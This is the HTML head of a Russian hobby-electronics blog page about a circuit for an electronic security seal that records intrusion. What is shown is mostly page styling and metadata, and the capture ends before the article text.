

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html
body_size: 25432
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Схема электронной охранной пломбы</title>
  <meta name="description" content="Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.">
  <link rel="canonical" href="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема электронной охранной пломбы">
  <meta property="og:description" content="Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.">
  <meta property="og:url" content="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-03-19T18:26:39+00:00">
  <meta property="article:modified_time" content="2021-10-20T14:08:22+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы-300x231.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="3 минуты">
  <link rel="amphtml" href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp">
  <meta name="generator" content="AMP for WP 1.0.96.1">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-f1ee8e6208fbe98d9aa2305aebe7c363" href="/_jb_static/??-eJyVVNtynDAM/Zs+xfHQ6TSbh0w/ZUfYWtbBWB7LlNKvr4AkA8tC2RfQ9ehIlq27qAyFjCHr6NvKBdbvmCOYWjdkW4+s8xUbVJnIszbURMg6d5LQs/uTEcOzYX7SB4ASeshoVSTON9oXhgvGt1aCxaCt46xLT6ZW3pUJUq859x6fGxfWGe+sG7QO0AtfoTFXoocek/JYgemPpYtvri+Sbjs1ELO5wkj6ksR5xmDPE9cjOVK/zhT/lyHD9w7CX1XZmDQwY54GZYhqh+OkMO0yvSJYGcSFKMvvozdagG2EbEKuQOSsNDoJm/C+/Gq07dK7S2icqAz0scyBBXcuYtK/TyPOpN1FaaMnsHOUIWFYTfV6+lH8fKzsRYIUdMjU4NTBzPBA/cpTCf7w/fKulu/+Dn3mnGXvdYUB03RQd8UVyvgU8PL6bxS8Gzo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LN7qm3ViB3JNkurifF3FKsbh+QCpubezq16vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYX81b8fK9KE4n2fxvpnwr/gGOtFcL" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-f1ee8e6208fbe98d9aa2305aebe7c363" href="/_jb_static/??-eJyVVNtynDAM/Zs+xfHQ6TSbh0w/ZUfYWtbBWB7LlNKvr4AkA8tC2RfQ9ehIlq27qAyFjCHr6NvKBdbvmCOYWjdkW4+s8xUbVJnIszbURMg6d5LQs/uTEcOzYX7SB4ASeshoVSTON9oXhgvGt1aCxaCt46xLT6ZW3pUJUq859x6fGxfWGe+sG7QO0AtfoTFXoocek/JYgemPpYtvri+Sbjs1ELO5wkj6ksR5xmDPE9cjOVK/zhT/lyHD9w7CX1XZmDQwY54GZYhqh+OkMO0yvSJYGcSFKMvvozdagG2EbEKuQOSsNDoJm/C+/Gq07dK7S2icqAz0scyBBXcuYtK/TyPOpN1FaaMnsHOUIWFYTfV6+lH8fKzsRYIUdMjU4NTBzPBA/cpTCf7w/fKulu/+Dn3mnGXvdYUB03RQd8UVyvgU8PL6bxS8Gzo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LN7qm3ViB3JNkurifF3FKsbh+QCpubezq16vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYX81b8fK9KE4n2fxvpnwr/gGOtFcL" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: 